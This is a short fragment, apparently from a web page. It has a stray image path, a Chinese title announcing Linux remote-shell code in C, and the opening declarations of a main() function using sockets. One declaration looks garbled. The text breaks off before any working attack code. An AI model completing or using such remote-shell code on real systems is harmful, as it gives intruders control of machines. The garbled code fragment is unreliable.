 Linux下的远程shellcode代码(C版本) int main() { char *name[2]; int fd, fd 2, fromlen; struct sockaddr_in serv;